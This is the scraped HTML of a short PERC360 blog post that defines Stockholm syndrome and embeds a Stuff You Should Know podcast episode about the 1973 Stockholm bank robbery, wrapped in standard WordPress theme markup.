	            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://perc360.com/stockholm-syndrome-real/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://perc360.com/stockholm-syndrome-real/" data-text="Is Stockholm syndrome real?" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>

    <div class="td-post-content">
        <p>This is a fun one for all you trivia geeks and information junkies like myself&#8230;</p>
<p>Stockholm syndrome is defined as the feelings of trust or affection felt in certain cases of kidnapping or hostage-taking by a victim for their captor.</p>
<p>This podcast dives into the 1973 Stockholm bank robbery that led to the naming convention along with the story of a few victims. You&#8217;ll also learn about the three traits normally required for Stockholm syndrome to appear and possible explanations.</p>
<p><iframe src="https://www.howstuffworks.com/embed/892714" width="560" height="300" frameborder="0" scrolling="no" allowfullscreen="allowfullscreen"></iframe><br />
For more great podcasts from Stuff You Should Know, visit their website <a href="http://www.stuffyoushouldknow.com/" target="_blank" rel="noopener">here</a>.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fperc360.com%2Fstockholm-syndrome-real%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Is+Stockholm+syndrome+real%3F&url=https%3A%2F%2Fperc360.com%2Fstockholm-syndrome-real%2F&via=theperc360"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://perc360.com/stockholm-syndrome-real/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://perc360.com/stockholm-syndrome-real/&amp;media=https://perc360.com/wp-content/uploads/2017/09/SYSK.png&description=Is+Stockholm+syndrome+real%3F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Is+Stockholm+syndrome+real%3F%20-%20https%3A%2F%2Fperc360.com%2Fstockholm-syndrome-real%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://perc360.com/stockholm-syndrome-real/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://perc360.com/stockholm-syndrome-real/" data-text="Is Stockholm syndrome real?" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://perc360.com/visiting-edinburgh-scotlands-quaint-quirky-capital/">Visiting Edinburgh: Scotland’s Quaint and Quirky Capital</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://perc360.com/10-proven-ways-ensure-child-listens-talk/">10 proven ways to ensure your child listens when you talk</a></div></div></div>        <div class="author-box-wrap"><a href="https://perc360.com/author/alanpercal/"><img data-del="avatar" src='https://perc360.com/wp-content/uploads/2017/08/alan-percal-150x150.jpg' class='avatar pp-user-avatar avatar-96 photo ' height='96' width='96'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://perc360.com/author/alanpercal/">Alan Percal</a></span></div><div class="td-author-description">Alan is the Co-Founder and CEO of PERC360.com, PERC360 Media. He is an accredited Associate of the Society of Actuaries (ASA) and enjoys playing poker and golf in his free time. He is the head poker coach at ZeroSumPokerCoaching.com.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pokerpercal/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div><div class="clearfix"></div></div></div>	    <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Alan Percal"></span><meta itemprop="datePublished" content="2017-09-22T11:26:09+00:00"><meta itemprop="dateModified" content="2017-09-22T20:05:00-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://perc360.com/stockholm-syndrome-real/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://perc360.com/wp-content/uploads/2017/08/PERC_logo-png-2.png"></span><meta itemprop="name" content="PERC360"></span><meta itemprop="headline " content="Is Stockholm syndrome real?"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://perc360.com/wp-content/uploads/2017/09/SYSK.png"><meta itemprop="width" content="607"><meta itemprop="height" content="605"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_27_697b1b3acb73a_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_27_697b1b3acb73a" ><script>var block_td_uid_27_697b1b3acb73a = new tdBlock();
block_td_uid_27_697b1b3acb73a.id = "td_uid_27_697b1b3acb73a";
block_td_uid_27_697b1b3acb73a.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_27_697b1b3acb73a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_27_697b1b3acb73a_rand","tdc_css_class_style":"td_uid_27_697b1b3acb73a_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":1290,"live_filter_cur_post_author":"2","block_template_id":""}';
block_td_uid_27_697b1b3acb73a.td_column_number = "3";
block_td_uid_27_697b1b3acb73a.block_type = "td_block_related_posts";
block_td_uid_27_697b1b3acb73a.post_count = "3";
block_td_uid_27_697b1b3acb73a.found_posts = "227";
block_td_uid_27_697b1b3acb73a.header_color = "";
block_td_uid_27_697b1b3acb73a.ajax_pagination_infinite_stop = "";
block_td_uid_27_697b1b3acb73a.max_num_pages = "76";
tdBlocksArray.push(block_td_uid_27_697b1b3acb73a);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_28_697b1b3acd324" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_27_697b1b3acb73a" href="#">RELATED ARTICLES</a><a id="td_uid_29_697b1b3acd327" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_27_697b1b3acb73a" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_27_697b1b3acb73a class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/whiskies-of-the-world-announce-2019-winners/" rel="bookmark" title="Whiskies of the World Announce 2019 Winners"><img width="218" height="150" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2019/08/kilchoman-str-best-in-class-218x150.jpg" srcset="https://perc360.com/wp-content/uploads/2019/08/kilchoman-str-best-in-class-218x150.jpg 218w, https://perc360.com/wp-content/uploads/2019/08/kilchoman-str-best-in-class-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="kilchoman best in class award winner from world of whiskies" title="Whiskies of the World Announce 2019 Winners"/></a></div>                <a href="https://perc360.com/category/entertainment/" class="td-post-category">Entertainment</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://perc360.com/whiskies-of-the-world-announce-2019-winners/" rel="bookmark" title="Whiskies of the World Announce 2019 Winners">Whiskies of the World Announce 2019 Winners</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/sinatra-bar-to-open-in-nashville/" rel="bookmark" title="Sinatra Bar to Open in Nashville"><img width="218" height="150" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2019/05/downtown-nashville-218x150.jpg" srcset="https://perc360.com/wp-content/uploads/2019/05/downtown-nashville-218x150.jpg 218w, https://perc360.com/wp-content/uploads/2019/05/downtown-nashville-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sinatra Bar to Open in Nashville"/></a></div>                <a href="https://perc360.com/category/entertainment/" class="td-post-category">Entertainment</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://perc360.com/sinatra-bar-to-open-in-nashville/" rel="bookmark" title="Sinatra Bar to Open in Nashville">Sinatra Bar to Open in Nashville</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://perc360.com/magazine/" rel="bookmark" title="When it costs a lot more than $23 to buy a $23 rock music magazine"><img width="218" height="150" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2019/04/Shindig-218x150.png" srcset="https://perc360.com/wp-content/uploads/2019/04/Shindig-218x150.png 218w, https://perc360.com/wp-content/uploads/2019/04/Shindig-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="When it costs a lot more than $23 to buy a $23 rock music magazine"/></a></div>                <a href="https://perc360.com/category/entertainment/" class="td-post-category">Entertainment</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://perc360.com/magazine/" rel="bookmark" title="When it costs a lot more than $23 to buy a $23 rock music magazine">When it costs a lot more than $23 to buy a $23 rock music magazine</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_27_697b1b3acb73a" data-td_block_id="td_uid_27_697b1b3acb73a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_27_697b1b3acb73a" data-td_block_id="td_uid_27_697b1b3acb73a"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                      <aside class="td_block_template_1 widget widget_mailpoet_form">
  
      <h4 class="block-title"><span>Subscribe to Our Newsletter</span></h4>
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_1"
    class="
      mailpoet_form
      mailpoet_form_widget
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_1 .mailpoet_form {  }
#mailpoet_form_1 .mailpoet_paragraph { line-height: 20px; }
#mailpoet_form_1 .mailpoet_segment_label, #mailpoet_form_1 .mailpoet_text_label, #mailpoet_form_1 .mailpoet_textarea_label, #mailpoet_form_1 .mailpoet_select_label, #mailpoet_form_1 .mailpoet_radio_label, #mailpoet_form_1 .mailpoet_checkbox_label, #mailpoet_form_1 .mailpoet_list_label, #mailpoet_form_1 .mailpoet_date_label { display: block; font-weight: bold; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea, #mailpoet_form_1 .mailpoet_select, #mailpoet_form_1 .mailpoet_date_month, #mailpoet_form_1 .mailpoet_date_day, #mailpoet_form_1 .mailpoet_date_year, #mailpoet_form_1 .mailpoet_date { display: block; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea { width: 200px; }
#mailpoet_form_1 .mailpoet_checkbox {  }
#mailpoet_form_1 .mailpoet_submit input {  }
#mailpoet_form_1 .mailpoet_divider {  }
#mailpoet_form_1 .mailpoet_message {  }
#mailpoet_form_1 .mailpoet_validate_success { color: #468847; }
#mailpoet_form_1 .mailpoet_validate_error { color: #b94a48; }#mailpoet_form_1{;}#mailpoet_form_1 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_1 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_1 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_1 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_1 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://perc360.com/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_widget"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="1" />
      <input type="hidden" name="token" value="1b1c9a17b5" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Please leave this field empty<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph" >Join the 1000's of information junkies who prefer to read articles under 360 words.</div>
<div class="mailpoet_paragraph"><label for="form_email_1" class="mailpoet-screen-reader-text"  data-automation-id="form_email_label" >Email <span class="mailpoet_required">*</span></label><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_1" name="data[form_field_MmM1ZjlkYjIyMzBmX2VtYWls]" title="Email" value="" data-automation-id="form_email"  placeholder="Email *" data-parsley-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="This value should be a valid email." data-parsley-errors-container=".mailpoet_error_email_" data-parsley-required-message="This field is required."/></div>
<div class="mailpoet_paragraph"><input type="submit" class="mailpoet_submit" value="Subscribe!" data-automation-id="subscribe-submit-button" style="border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Thank you for subscribing! Please check your email to confirm your subscription to the newsletter.  If you don&#039;t see your newsletter on Wednesday please check your spam folder.
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

      </aside>
  <div class="td_block_wrap td_block_7 td_block_widget td_uid_31_697b1b3acf708_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_31_697b1b3acf708" ><script>var block_td_uid_31_697b1b3acf708 = new tdBlock();
block_td_uid_31_697b1b3acf708.id = "td_uid_31_697b1b3acf708";
block_td_uid_31_697b1b3acf708.atts = '{"limit":"4","sort":"featured","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"TRENDING","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_31_697b1b3acf708_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_31_697b1b3acf708_rand","tdc_css_class_style":"td_uid_31_697b1b3acf708_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_31_697b1b3acf708.td_column_number = "1";
block_td_uid_31_697b1b3acf708.block_type = "td_block_7";
block_td_uid_31_697b1b3acf708.post_count = "4";
block_td_uid_31_697b1b3acf708.found_posts = "42";
block_td_uid_31_697b1b3acf708.header_color = "#";
block_td_uid_31_697b1b3acf708.ajax_pagination_infinite_stop = "";
block_td_uid_31_697b1b3acf708.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_31_697b1b3acf708);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">TRENDING</span></h4></div><div id=td_uid_31_697b1b3acf708 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://perc360.com/military-operations-involving-wells-fargo-followed-by-outages-what-is-going-on-360/" rel="bookmark" title="Military Operations Involving Wells Fargo Followed By Outages. What is Going On? (360+)"><img width="100" height="70" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2019/02/undefined-100x70.jpg" srcset="https://perc360.com/wp-content/uploads/2019/02/undefined-100x70.jpg 100w, https://perc360.com/wp-content/uploads/2019/02/undefined-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Military Operations Involving Wells Fargo Followed By Outages. What is Going On? (360+)" title="Military Operations Involving Wells Fargo Followed By Outages. What is Going On? (360+)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://perc360.com/military-operations-involving-wells-fargo-followed-by-outages-what-is-going-on-360/" rel="bookmark" title="Military Operations Involving Wells Fargo Followed By Outages. What is Going On? (360+)">Military Operations Involving Wells Fargo Followed By Outages. What is Going...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-13T01:16:31+00:00" >February 13, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://perc360.com/reality-check-this-is-why-france-is-protesting-and-why-the-rest-of-the-world-must-join-360/" rel="bookmark" title="Reality Check: This is Why France is Protesting and Why the Rest of the World Must Join (360+)"><img width="100" height="70" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2018/12/47423814_1981726461942978_2014040199524253696_o-100x70.jpg" srcset="https://perc360.com/wp-content/uploads/2018/12/47423814_1981726461942978_2014040199524253696_o-100x70.jpg 100w, https://perc360.com/wp-content/uploads/2018/12/47423814_1981726461942978_2014040199524253696_o-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Reality Check: This is Why France is Protesting and Why the Rest of the World Must Join (360+)" title="Reality Check: This is Why France is Protesting and Why the Rest of the World Must Join (360+)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://perc360.com/reality-check-this-is-why-france-is-protesting-and-why-the-rest-of-the-world-must-join-360/" rel="bookmark" title="Reality Check: This is Why France is Protesting and Why the Rest of the World Must Join (360+)">Reality Check: This is Why France is Protesting and Why the...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-14T15:37:28+00:00" >December 14, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://perc360.com/mass-censorship-has-begun-big-tech-now-purging-truth-seekers-360/" rel="bookmark" title="Mass Censorship Has Begun! Big Tech Now Purging Truth Seekers (360+)"><img width="100" height="70" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2018/10/humanfreedom-100x70.jpg" srcset="https://perc360.com/wp-content/uploads/2018/10/humanfreedom-100x70.jpg 100w, https://perc360.com/wp-content/uploads/2018/10/humanfreedom-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Mass Censorship Has Begun! Big Tech Now Purging Truth Seekers (360+)" title="Mass Censorship Has Begun! Big Tech Now Purging Truth Seekers (360+)"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://perc360.com/mass-censorship-has-begun-big-tech-now-purging-truth-seekers-360/" rel="bookmark" title="Mass Censorship Has Begun! Big Tech Now Purging Truth Seekers (360+)">Mass Censorship Has Begun! Big Tech Now Purging Truth Seekers (360+)</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-12T16:34:34+00:00" >October 12, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://perc360.com/nfl-week-3-picks/" rel="bookmark" title="NFL Week 3 Picks"><img width="100" height="70" class="entry-thumb" src="https://perc360.com/wp-content/uploads/2018/09/AR-180918437-100x70.jpg" srcset="https://perc360.com/wp-content/uploads/2018/09/AR-180918437-100x70.jpg 100w, https://perc360.com/wp-content/uploads/2018/09/AR-180918437-300x212.jpg 300w, https://perc360.com/wp-content/uploads/2018/09/AR-180918437-768x543.jpg 768w, https://perc360.com/wp-content/uploads/2018/09/AR-180918437-1024x724.jpg 1024w, https://perc360.com/wp-content/uploads/2018/09/AR-180918437-218x150.jpg 218w, https://perc360.com/wp-content/uploads/2018/09/AR-180918437-696x492.jpg 696w, https://perc360.com/wp-content/uploads/2018/09/AR-180918437-1068x755.jpg 1068w, https://perc360.com/wp-content/uploads/2018/09/AR-180918437-594x420.jpg 594w, https://perc360.com/wp-content/uploads/2018/09/AR-180918437-1320x933.jpg 1320w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="NFL Week 3 Picks"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://perc360.com/nfl-week-3-picks/" rel="bookmark" title="NFL Week 3 Picks">NFL Week 3 Picks</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-20T11:20:13+00:00" >September 20, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_32_697b1b3ad1d59_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="td_uid_32_697b1b3ad1d59" ><script>var block_td_uid_32_697b1b3ad1d59 = new tdBlock();
block_td_uid_32_697b1b3ad1d59.id = "td_uid_32_697b1b3ad1d59";
block_td_uid_32_697b1b3ad1d59.atts = '{"limit":"4","sort":"random_7_day","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"HOT NEWS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_32_697b1b3ad1d59_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_32_697b1b3ad1d59_rand","tdc_css_class_style":"td_uid_32_697b1b3ad1d59_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_32_697b1b3ad1d59.td_column_number = "1";
block_td_uid_32_697b1b3ad1d59.block_type = "td_block_15";
block_td_uid_32_697b1b3ad1d59.post_count = "0";
block_td_uid_32_697b1b3ad1d59.found_posts = "0";
block_td_uid_32_697b1b3ad1d59.header_color = "#";
block_td_uid_32_697b1b3ad1d59.ajax_pagination_infinite_stop = "";
block_td_uid_32_697b1b3ad1d59.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_32_697b1b3ad1d59);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=td_uid_32_697b1b3ad1d59 class="td_block_inner td-column-1"></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_32_697b1b3ad1d59" data-td_block_id="td_uid_32_697b1b3ad1d59"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-td_uid_32_697b1b3ad1d59" data-td_block_id="td_uid_32_697b1b3ad1d59"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-post-template-8-box -->
</article> <!-- /.post -->

<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://perc360.com/"><img src="https://perc360.com/wp-content/uploads/2017/08/PERC_logo-png.png" alt="PERC360" title="PERC360"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>PERC360 is the news for short attention spans. All articles are under 360 words.

Want to become a contributor? Contact us below!<div class="footer-email-wrap">Contact us: <a href="mailto:editors@perc360.com">editors@perc360.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/PERC360/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/perc360/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/theperc360" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                        <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-1161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1161"><a href="https://perc360.com/about/">About</a></li>
<li id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-681"><a href="https://perc360.com/subscribe/">Subscribe</a></li>
<li id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-682"><a href="https://perc360.com/newsletter-puzzle-solutions/">Newsletter Puzzle Solutions</a></li>
<li id="menu-item-835" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-835"><a href="https://perc360.com/meet-the-team/">Meet the Team</a></li>
<li id="menu-item-597" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-597"><a href="https://perc360.com/contact/">Contact Us</a></li>
<li id="menu-item-1162" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1162"><a href="https://perc360.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1163" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1163"><a href="https://perc360.com/disclaimer/">Disclaimer</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; PERC360 by PERC360 Media                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

